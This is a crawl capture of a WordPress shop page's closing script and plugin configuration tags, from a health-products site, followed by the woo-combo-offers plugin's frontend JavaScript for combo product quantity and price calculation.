//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/borderless/assets/scripts/borderless.min.js?ver=1.7.5" id="borderless-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://houseofhealth.co.in/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/35.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woo-bought-together/assets/slick/slick.min.js?ver=7.7.5" id="slick-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"b3c7ab0bc7","change_image":"yes","change_price":"yes","price_selector":".summary \u003E .price","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
//# sourceURL=woobt-frontend-js-extra
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.7.5" id="woobt-frontend-js"></script>
<script src="https://houseofhealth.co.in/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script src="https://houseofhealth.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/houseofhealth.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/houseofhealth.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/houseofhealth.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c8dd80b7b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":671,"title":"Jumbu%20seeds%20in%20regulating%20endocrine%20levels%E2%80%A6%20%E2%80%93%20Dr.%20Palep%E2%80%99s%20House%20Of%20Health","excerpt":"","featuredImage":"https:\/\/houseofhealth.co.in\/wp-content\/uploads\/2020\/07\/shutterstock_732874222-2-1-720x380-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://houseofhealth.co.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://houseofhealth.co.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"alert_selection":"Please select some product options before adding this combo to the cart.","alert_empty":"Please choose at least one product before adding this combo to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this combo to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this combo to the cart.","price_text":"","change_image":"yes","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","price_saved":"saved","currency_symbol":"\u20b9","ver":"4.3"};
//# sourceURL=wooco-frontend-js-extra
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woo-combo-offers/assets/js/frontend.js?ver=4.3" id="wooco-frontend-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.35.0" id="e-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dee07c8f7565234b4004b7981fb581e1","fragment_name":"wc_fragments_dee07c8f7565234b4004b7981fb581e1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/borderless/assets/scripts/borderless-elementor.min.js?ver=1.7.5" id="borderless-elementor-script-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.35.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://houseofhealth.co.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://houseofhealth.co.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/houseofhealth.co.in\/wp-admin\/admin-ajax.php","nonce":"42ed4c37d0","urls":{"assets":"https:\/\/houseofhealth.co.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/houseofhealth.co.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/houseofhealth.co.in\/cart\/","checkout_page_url":"https:\/\/houseofhealth.co.in\/checkout\/","fragments_nonce":"6819c8b55b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/houseofhealth.co.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.35.0" id="elementor-pro-frontend-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.35.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://houseofhealth.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://houseofhealth.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	font-family: Arial, sans-serif !important;
	font-size : 16px !important;
}
.font-18 {
	font-size : 18px;
	font-family: Georgia, serif;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html> 


--- FILE ---
content_type: application/javascript
request_url: https://houseofhealth.co.in/wp-content/plugins/woo-combo-offers/assets/js/frontend.js?ver=4.3
body_size: 2078
content:
"use strict";

jQuery(document).on("ready", function () {
  jQuery(".product-type-wooco").each(function () {
    wooco_init(jQuery(this));
  });

  jQuery(".sidebar-main").on(
    "click",
    ".wooco-item-child .input-text",
    function (event) {
      jQuery(".wooco-item-child .input-text").prop("readonly", true);
    }
  );
});

jQuery(document).on("found_variation", function (e, t) {
  var $wooco_wrap = jQuery(e["target"]).closest(".product-type-wooco");
  var $wooco_products = jQuery(e["target"]).closest(".wooco-products");
  var $wooco_product = jQuery(e["target"]).closest(".wooco-product");

  if ($wooco_product.length) {
    if (t["image"]["url"] && t["image"]["srcset"]) {
      // change image
      $wooco_product.find(".wooco-thumb-ori").hide();
      $wooco_product
        .find(".wooco-thumb-new")
        .html(
          '<img src="' +
            t["image"]["url"] +
            '" srcset="' +
            t["image"]["srcset"] +
            '"/>'
        )
        .show();
    }
    if (t["price_html"]) {
      // change price
      $wooco_product.find(".wooco-price-ori").hide();
      $wooco_product.find(".wooco-price-new").html(t["price_html"]).show();
    }
    if (t["is_purchasable"]) {
      // change stock notice
      if (t["is_in_stock"]) {
        $wooco_products.next("p.stock").show();
        $wooco_product.attr("data-id", t["variation_id"]);
        $wooco_product.attr("data-price", t["display_price"]);
      } else {
        $wooco_products.next("p.stock").hide();
        $wooco_product.attr("data-id", 0);
        $wooco_product.attr("data-price", 0);
      }

      // change availability text
      jQuery(e["target"]).closest(".variations_form").find("p.stock").remove();
      if (t["availability_html"] != "") {
        jQuery(e["target"])
          .closest(".variations_form")
          .append(t["availability_html"]);
      }
    }
    if (t["variation_description"] != "") {
      $wooco_product
        .find(".wooco-variation-description")
        .html(t["variation_description"])
        .show();
    } else {
      $wooco_product.find(".wooco-variation-description").html("").hide();
    }

    if (wooco_vars.change_image == "no") {
      // prevent changing the main image
      jQuery(e["target"]).closest(".variations_form").trigger("reset_image");
    }

    wooco_init($wooco_wrap);
  }
});

jQuery(document).on("reset_data", function (e) {
  var $wooco_wrap = jQuery(e["target"]).closest(".product-type-wooco");
  var $wooco_product = jQuery(e["target"]).closest(".wooco-product");

  if ($wooco_product.length) {
    // reset thumb
    $wooco_product.find(".wooco-thumb-new").hide();
    $wooco_product.find(".wooco-thumb-ori").show();

    // reset price
    $wooco_product.find(".wooco-price-new").hide();
    $wooco_product.find(".wooco-price-ori").show();

    // reset stock
    jQuery(e["target"]).closest(".variations_form").find("p.stock").remove();

    // reset desc
    $wooco_product.find(".wooco-variation-description").html("").hide();

    // reset id
    $wooco_product.attr("data-id", 0);
    $wooco_product.attr("data-price", 0);

    wooco_init($wooco_wrap);
  }
});

jQuery(document).on("click touch", ".single_add_to_cart_button", function (e) {
  var $this = jQuery(this);
  var $wooco_products = $this.closest("wooco-products");

  if ($this.hasClass("wooco-disabled")) {
    if ($this.hasClass("wooco-selection")) {
      alert(wooco_vars.alert_selection);
    } else if ($this.hasClass("wooco-empty")) {
      alert(wooco_vars.alert_empty);
    } else if ($this.hasClass("wooco-min")) {
      alert(
        wooco_vars.alert_min.replace("[min]", $wooco_products.attr("data-min"))
      );
    } else if ($this.hasClass("wooco-max")) {
      alert(
        wooco_vars.alert_max.replace("[max]", $wooco_products.attr("data-max"))
      );
    }
    e.preventDefault();
  }
});

jQuery(document).on("keyup change", ".wooco-qty input", function () {
  var $this = jQuery(this);
  var $wooco_wrap = $this.closest(".product-type-wooco");
  var qty = parseInt($this.val());
  var min_qty = parseInt($this.attr("min"));
  var max_qty = parseInt($this.attr("max"));

  if (!isNaN(min_qty) && qty < min_qty) {
    qty = min_qty;
  }

  if (!isNaN(max_qty) && qty > max_qty) {
    qty = max_qty;
  }

  $this.val(qty);
  $this.closest(".wooco-product").attr("data-qty", qty);

  wooco_init($wooco_wrap);
});

jQuery(document).on("woosq_loaded", function () {
  // product bundles in quick view popup
  wooco_init(jQuery("#woosq-popup .product-type-wooco"));
});
jQuery(document).ready(function ($) {
  // Target WooCommerce quantity input
  var $this = $("form.cart input.qty");
  var qty = parseInt($this.val());

  // Target wooco wrap (adjust selector if needed)
  var $wooco_wrap = $(".wooco_wrap");

  if ($wooco_wrap.length > 0) {
    wooco_init($wooco_wrap);
  }
});
function wooco_init($wooco_wrap) {
  var total = 0;
  var is_selection = false;
  var is_empty = true;
  var is_min = false;
  var is_max = false;

  var $wooco_products = $wooco_wrap.find(".wooco-products");
  var $wooco_btn = $wooco_wrap.find(".single_add_to_cart_button");

  $wooco_products.find(".wooco-product").each(function () {
    var $this = jQuery(this);
    if ($this.attr("data-qty") > 0 && $this.attr("data-id") == 0) {
      is_selection = true;
    }
    if ($this.attr("data-qty") > 0) {
      is_empty = false;
      total += parseInt($this.attr("data-qty"));
    }
  });

  // check min
  if (
    $wooco_products.attr("data-optional") == "yes" &&
    $wooco_products.attr("data-min") &&
    total < parseInt($wooco_products.attr("data-min"))
  ) {
    is_min = true;
  }

  // check max
  if (
    $wooco_products.attr("data-optional") == "yes" &&
    $wooco_products.attr("data-max") &&
    total > parseInt($wooco_products.attr("data-max"))
  ) {
    is_max = true;
  }

  if (is_selection || is_empty || is_min || is_max) {
    $wooco_btn.addClass("wooco-disabled");
    if (is_selection) {
      $wooco_btn.addClass("wooco-selection");
    } else {
      $wooco_btn.removeClass("wooco-selection");
    }
    if (is_empty) {
      $wooco_btn.addClass("wooco-empty");
    } else {
      $wooco_btn.removeClass("wooco-empty");
    }
    if (is_min) {
      $wooco_btn.addClass("wooco-min");
    } else {
      $wooco_btn.removeClass("wooco-min");
    }
    if (is_max) {
      $wooco_btn.addClass("wooco-max");
    } else {
      $wooco_btn.removeClass("wooco-max");
    }
  } else {
    $wooco_btn.removeClass(
      "wooco-disabled wooco-selection wooco-empty wooco-min wooco-max"
    );
  }

  wooco_calc_price($wooco_wrap);
  wooco_save_ids($wooco_wrap);
}

function wooco_calc_price($wooco_wrap) {
  var total = 0;
  var total_html = "";

  var $wooco_products = $wooco_wrap.find(".wooco-products");
  var $wooco_total = $wooco_wrap.find(".wooco-total");

  $wooco_products.find(".wooco-product").each(function () {
    var $this = jQuery(this);
    if ($this.attr("data-price") > 0) {
      total += $this.attr("data-price") * $this.attr("data-qty");
    }
  });
  if (
    $wooco_products.attr("data-discount") > 0 &&
    $wooco_products.attr("data-discount") < 100
  ) {
    total = (total * (100 - $wooco_products.attr("data-discount"))) / 100;
  }
  var total_formatted = wooco_format_money(
    total,
    wooco_vars.price_decimals,
    "",
    wooco_vars.price_thousand_separator,
    wooco_vars.price_decimal_separator
  );
  switch (wooco_vars.price_format) {
    case "%1$s%2$s":
      //left
      total_html += wooco_vars.currency_symbol + "" + total_formatted;
      break;
    case "%1$s %2$s":
      //left with space
      total_html += wooco_vars.currency_symbol + " " + total_formatted;
      break;
    case "%2$s%1$s":
      //right
      total_html += total_formatted + "" + wooco_vars.currency_symbol;
      break;
    case "%2$s %1$s":
      //right with space
      total_html += total_formatted + " " + wooco_vars.currency_symbol;
      break;
    default:
      //default
      total_html += wooco_vars.currency_symbol + "" + total_formatted;
  }
  if (
    parseFloat($wooco_products.attr("data-discount")) > 0 &&
    parseFloat($wooco_products.attr("data-discount")) < 100
  ) {
    var saved = wooco_round(parseFloat($wooco_products.attr("data-discount")));
    total_html += " (" + wooco_vars.price_saved + " " + saved + "%)";
  }
  $wooco_total.html(wooco_vars.price_text + " " + total_html).slideDown();
  jQuery(document).trigger("wooco_calc_price", [
    total,
    total_formatted,
    total_html,
  ]);
}

function wooco_save_ids($wooco_wrap) {
  var wooco_ids = Array();
  var $wooco_products = $wooco_wrap.find(".wooco-products");
  var $wooco_ids = $wooco_wrap.find(".wooco-ids");

  $wooco_products.find(".wooco-product").each(function () {
    var $this = jQuery(this);
    if ($this.attr("data-id") > 0 && $this.attr("data-qty") > 0) {
      wooco_ids.push($this.attr("data-id") + "/" + $this.attr("data-qty"));
    }
  });

  $wooco_ids.val(wooco_ids.join(","));
}

function wooco_round(num) {
  return +(Math.round(num + "e+2") + "e-2");
}

function wooco_format_money(number, places, symbol, thousand, decimal) {
  number = number || 0;
  places = !isNaN((places = Math.abs(places))) ? places : 2;
  symbol = symbol !== undefined ? symbol : "$";
  thousand = thousand || ",";
  decimal = decimal || ".";
  var negative = number < 0 ? "-" : "",
    i = parseInt((number = Math.abs(+number || 0).toFixed(places)), 10) + "",
    j = 0;
  if (i.length > 3) {
    j = i.length % 3;
  }
  return (
    symbol +
    negative +
    (j ? i.substr(0, j) + thousand : "") +
    i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousand) +
    (places
      ? decimal +
        Math.abs(number - i)
          .toFixed(places)
          .slice(2)
      : "")
  );
}
